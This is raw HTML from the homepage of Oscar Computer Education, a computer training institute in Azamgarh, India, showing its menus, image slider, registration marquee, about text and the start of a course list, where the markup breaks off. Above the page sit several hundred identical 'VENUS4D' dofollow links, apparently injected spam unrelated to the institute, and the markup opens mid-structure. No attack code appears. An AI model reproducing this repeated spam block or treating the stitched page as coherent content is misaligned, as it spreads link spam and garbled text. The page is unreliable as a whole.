<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
</div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
